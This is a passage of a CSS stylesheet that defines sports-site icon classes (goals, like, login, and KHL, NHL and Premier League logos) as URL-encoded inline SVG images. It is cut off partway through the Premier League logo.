.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-